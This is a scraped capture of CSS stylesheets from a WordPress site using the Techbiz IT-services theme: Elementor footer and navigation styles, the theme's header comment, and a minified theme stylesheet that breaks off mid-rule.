.elementor-element.elementor-element-09376f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d265208.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3 .elementor-heading-title{font-size:16px;text-transform:capitalize;line-height:1.63em;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-55c0069{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:9px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon{background-color:#15284C00;--icon-padding:0.3em;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover i{color:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-social-icon:hover svg{fill:#E7E7E7;}.elementor-10663 .elementor-element.elementor-element-618737f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-19db869 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-335678b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-400e382{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-d6823f9 .elementor-heading-title{font-size:24px;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{color:#8A99B4;fill:#8A99B4;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a, .elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle{color:#8A99B4;fill:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:hover,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a:focus,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-10663 .elementor-element.elementor-element-26bbfdf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-26bbfdf:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-26bbfdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F2753;}.elementor-10663 .elementor-element.elementor-element-bfadb5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-bfadb5f{text-align:center;}.elementor-10663 .elementor-element.elementor-element-bfadb5f .elementor-heading-title{font-family:"Exo", Sans-serif;font-weight:500;color:#8A99B4;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-fb92573{right:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-fb92573{left:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-framed .elementor-icon{background-color:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573.elementor-view-stacked .elementor-icon svg{fill:#0A2661D1;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon{font-size:20px;border-width:0px 0px 0px 0px;}.elementor-10663 .elementor-element.elementor-element-fb92573 .elementor-icon svg{height:20px;}body:not(.rtl) .elementor-10663 .elementor-element.elementor-element-413b353{left:20px;}body.rtl .elementor-10663 .elementor-element.elementor-element-413b353{right:20px;}.elementor-10663 .elementor-element.elementor-element-413b353{bottom:20px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon-wrapper{text-align:center;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-framed .elementor-icon{background-color:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353.elementor-view-stacked .elementor-icon svg{fill:#19B42A;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon{font-size:37px;padding:5px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{height:37px;}.elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon i, .elementor-10663 .elementor-element.elementor-element-413b353 .elementor-icon svg{transform:rotate(0deg);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;text-align:left;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:left;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:left;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:left;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:left;}}@media(min-width:768px){.elementor-10663 .elementor-element.elementor-element-c0e1327{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--width:40%;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--width:24.114%;}.elementor-10663 .elementor-element.elementor-element-2a10605{--width:40%;}.elementor-10663 .elementor-element.elementor-element-976959c{--content-width:1200px;}.elementor-10663 .elementor-element.elementor-element-09376f2{--width:25%;}.elementor-10663 .elementor-element.elementor-element-618737f{--width:25%;}.elementor-10663 .elementor-element.elementor-element-335678b{--width:25%;}.elementor-10663 .elementor-element.elementor-element-400e382{--width:25%;}}@media(max-width:767px){.elementor-10663 .elementor-element.elementor-element-5e4a3df{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-2a10605{--margin-top:0px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:var( --container-widget-width, 313.422px );max-width:313.422px;--container-widget-width:313.422px;--container-widget-flex-grow:0;--icon-box-icon-margin:25px;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon-box-title{margin-block-end:0px;}.elementor-10663 .elementor-element.elementor-element-d265208{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10663 .elementor-element.elementor-element-c8bd7b3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;}.elementor-10663 .elementor-element.elementor-element-55c0069 .elementor-widget-container{text-align:center;}.elementor-10663 .elementor-element.elementor-element-19db869{text-align:center;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-08c7df9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-4d0b0d7{text-align:center;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-6e5ea13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-d6823f9{text-align:center;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-10663 .elementor-element.elementor-element-2a44ca8 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4
body_size: 76
content:
/*
Theme Name: Techbiz
Theme URI: https://themeforest.vecuro.com/wordpress/techbiz/
Author: Vecurosoft
Description: Techbiz – IT Solution & Service Wordpress Theme
Version: 2.6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: techbiz
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416
body_size: 47492
content:
@charset "UTF-8";:root{--theme-color:#0E5AF2;--title-color:#1A1A1A;--body-color:#55595d;--light-color:#d3d3d3;--smoke-color:#EFF1F5;--vs-secondary-color:#EEF2FB;--black-color:#000000;--white-color:#ffffff;--yellow-color:#fec624;--success-color:#28a745;--error-color:#dc3545;--border-color:#E0E0E0;--title-font:"Exo", sans-serif;--body-font:"Fira Sans", sans-serif;--icon-font:"Font Awesome 5 Pro";--main-container:1220px;--container-gutters:30px;--section-space:120px;--section-space-mobile:80px;--section-title-space:80px;--ripple-ani-duration:5s}html,body{scroll-behavior:auto!important}body{font-family:var(--body-font);font-size:16px;font-weight:400;color:var(--body-color);line-height:26px;overflow-x:hidden;-webkit-font-smoothing:antialiased}@media (max-width:767px){body{font-size:14px;line-height:24px}}iframe{border:none;width:100%}.slick-slide:focus,button:focus,a:focus,a:active,input,input:hover,input:focus,input:active,textarea,textarea:hover,textarea:focus,textarea:active{outline:none}input:focus{outline:none;box-shadow:none}img:not([draggable]),embed,object,video{max-width:100%;height:auto}ul{list-style-type:disc}ol{list-style-type:decimal}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;border-spacing:0;border:1px solid var(--border-color)}th{font-weight:700;font-family:var(--title-font);color:var(--title-color)}td,th{border:1px solid var(--border-color);padding:9px 12px}a{color:var(--theme-color);text-decoration:none;outline:0;transition:all ease 0.4s}a:hover{color:var(--title-color)}a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0}button{transition:all ease 0.4s}img{border:none;max-width:100%}ins{text-decoration:none}pre{background:#f5f5f5;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}span.ajax-loader:empty,p:empty{display:none}p{margin:0 0 18px 0;color:var(--body-color);line-height:1.63}@media (max-width:767px){p{line-height:1.73}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,p a,span a{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-family:var(--title-font);color:var(--title-color);text-transform:none;font-weight:700;line-height:1.5;margin:0 0 15px 0}.h1,h1{font-size:48px}.h2,h2{font-size:40px}.h3,h3{font-size:36px}.h4,h4{font-size:30px}.h5,h5{font-size:24px}.h6,h6{font-size:20px}@media (max-width:1199px){.h1,h1{font-size:40px}.h2,h2{font-size:36px}.h3,h3{font-size:30px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:16px}}@media (max-width:767px){.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:26px}.h4,h4{font-size:22px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}}p.has-drop-cap{margin-bottom:20px}.page--item p:last-child .alignright{clear:right}.blog-title,.pagi-title,.breadcumb-title{word-break:break-word}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:var(--body-color)}.bypostauthor,.gallery-caption{display:block}.page-links,.clearfix{clear:both}.page--item{margin-bottom:30px}.page--item p{line-height:1.8}.content-none-search{margin-top:30px}.wp-block-button.aligncenter{text-align:center}.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:1.5em}.alignright{display:inline;float:right;margin-bottom:10px;margin-left:1.5em;margin-right:1em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%}.gallery{margin-bottom:1.5em;width:100%}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0 5px}.wp-block-columns{margin-bottom:1em}figure.gallery-item{margin-bottom:10px;display:inline-block}figure.wp-block-gallery{margin-bottom:14px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block;font-size:12px;color:var(--body-color);line-height:1.5;padding:.5em 0}.wp-block-cover p:not(.has-text-color),.wp-block-cover-image-text,.wp-block-cover-text{color:var(--white-color)}.wp-block-cover{margin-bottom:15px}.wp-caption-text{text-align:center}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.5em 0;font-size:14px}.wp-block-media-text,.wp-block-media-text.alignwide,figure.wp-block-gallery{margin-bottom:30px}.wp-block-media-text.alignwide{background-color:var(--smoke-color)}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{line-height:1.4}.wp-block-latest-comments a{color:inherit}.wp-block-latest-comments a:hover{color:var(--theme-color)}.wp-block-button{margin-bottom:10px}.wp-block-button:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{color:#fff}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;border-color:var(--title-color);color:var(--title-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:var(--theme-color);border-color:var(--theme-color)}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}ol.wp-block-latest-comments li{margin:15px 0}ul.wp-block-latest-posts{padding:0;margin:0;margin-bottom:15px}ul.wp-block-latest-posts a{color:inherit}ul.wp-block-latest-posts a:hover{color:var(--theme-color)}ul.wp-block-latest-posts li{margin:15px 0}.wp-block-search{display:flex;flex-wrap:wrap;margin-bottom:30px}.wp-block-search .wp-block-search__input{width:100%;max-width:calc(100% - 120px);border:1px solid var(--border-color);height:50px;padding-left:20px}.wp-block-search .wp-block-search__button{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.wp-block-search .wp-block-search__button:hover{background-color:var(--title-color);opacity:.8}ul.wp-block-rss a{color:inherit}.wp-block-group.has-background{padding:15px 15px 1px;margin-bottom:30px}.wp-block-table td,.wp-block-table th{border-color:rgba(0,0,0,.1)}.wp-block-table.is-style-stripes{border:1px solid rgba(0,0,0,.1);margin-bottom:30px}.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:32px}@media (max-width:782px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:46px}}@media (max-width:600px){.logged-in .will-sticky .sticky-active.active,.logged-in .preloader .vs-btn{top:0}}.post-password-form .theme-input-group{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:20px}.post-password-form .theme-input-group .theme-input-style{width:100%;max-width:calc(100% - 120px);border:1px solid rgba(0,0,0,.1);height:50px;padding-left:20px}.post-password-form .theme-input-group .submit-btn{margin:0;width:120px;border:none;height:50px;color:#fff;background-color:var(--theme-color)}.post-password-form .theme-input-group .submit-btn:hover{background-color:var(--title-color);opacity:.8}.page-links{clear:both;margin:0 0 1.5em;padding-top:1em}.page-links>.page-links-title{margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text),.page-links>a{display:inline-block;padding:5px 13px;background-color:var(--white-color);color:var(--title-color);border:1px solid rgba(0,0,0,.08);margin-right:10px}.page-links>span:not(.page-links-title):not(.screen-reader-text):hover,.page-links>a:hover{opacity:.8;color:var(--white-color);background-color:var(--theme-color);border-color:transparent}.page-links>span:not(.page-links-title):not(.screen-reader-text).current,.page-links>a.current{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.page-links span.screen-reader-text{display:none}.blog-single .wp-block-archives-dropdown{margin-bottom:30px}.blog-single.format-quote,.blog-single.format-link,.blog-single.tag-sticky-2,.blog-single.sticky{background-color:var(--smoke-color);box-shadow:none;position:relative}.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{content:"\f0c1";position:absolute;font-family:"Font Awesome 5 Pro";font-size:5rem;opacity:.3;right:15px;line-height:1;top:15px;color:var(--theme-color);z-index:1}.blog-single.tag-sticky-2::before,.blog-single.sticky::before{content:"Featured";right:0;top:0;font-size:18px;color:var(--white-color);background-color:var(--theme-color);font-family:var(--title-font);opacity:1;text-transform:capitalize;padding:10px 23px;font-weight:400}.blog-single.format-quote:before{content:"\f10e"}.blog-single .blog-content .wp-block-categories-dropdown.wp-block-categories,.blog-single .blog-content .wp-block-archives-dropdown{display:block;margin-bottom:30px}.blog-details .blog-single:before{display:none}.blog-details .blog-single .blog-content{background-color:transparent;overflow:hidden}.blog-details .blog-single.format-chat .blog-meta{margin-bottom:20px}.blog-details .blog-single.format-chat .blog-content>p:nth-child(2n){background:var(--smoke-color);padding:5px 20px}.blog-details .blog-single.tag-sticky-2,.blog-details .blog-single.sticky,.blog-details .blog-single.format-quote,.blog-details .blog-single.format-link{box-shadow:none;border:none;background-color:transparent}.blog-details .blog-single.tag-sticky-2:before,.blog-details .blog-single.sticky:before,.blog-details .blog-single.format-quote:before,.blog-details .blog-single.format-link:before{display:none}.vs-search{background-color:#f3f3f3;margin-bottom:30px;border:1px solid #f3f3f3}.vs-search .search-grid-content{padding:30px}@media (max-width:767px){.vs-search .search-grid-content{padding:20px}}.vs-search .search-grid-title{font-size:20px;margin-bottom:5px;margin-top:-.2em}.vs-search .search-grid-title a{color:inherit}.vs-search .search-grid-title a:hover{color:var(--theme-color)}.vs-search .search-grid-meta>*{display:inline-block;margin-right:15px;font-size:14px}.vs-search .search-grid-meta>*:last-child{margin-right:0}.vs-search .search-grid-meta a,.vs-search .search-grid-meta span{color:var(--body-color)}.vs-search .search-grid-meta a i,.vs-search .search-grid-meta span i{color:var(--theme-color);margin-right:10px}.content-none-search .widget_search{margin-bottom:0}.content-none-search.row{--bs-gutter-x:0 !important}@media (max-width:1199px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:767px){.blog-single.format-quote:before,.blog-single.format-link:before,.blog-single.tag-sticky-2:before,.blog-single.sticky:before{font-size:14px;padding:8px 16px}}@media (max-width:768px){.wp-block-search .wp-block-search__input{max-width:100%;margin-bottom:20px}.wp-block-latest-comments{padding-left:10px}.page--content.clearfix+.vs-comment-form{margin-top:24px}}@media only screen and 